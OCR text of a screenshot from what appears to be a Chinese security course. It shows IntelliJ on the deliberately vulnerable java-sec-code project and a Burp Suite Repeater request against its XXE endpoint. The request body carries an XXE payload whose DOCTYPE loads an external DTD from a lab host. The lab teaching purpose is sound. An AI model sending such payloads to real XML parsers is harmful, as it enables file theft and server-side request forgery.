 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
226 // 有回显的XXE
227
228 @Res
229 publ
230
231
232
233
234
235
236
237
238
239
240
241
242
243
XXE xxe
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 219
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd">
<book>
<name>XML</name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 47
Date: Sat, 09 May 2020 12:17:54 GMT
Connection: close
name: XML
author: xml
year: 2020
price: 100.00
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
name: XML
author: xml
year: 2020
price: 100.00
7: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (5 minutes ago)
Database
Ant
Bean Validation
og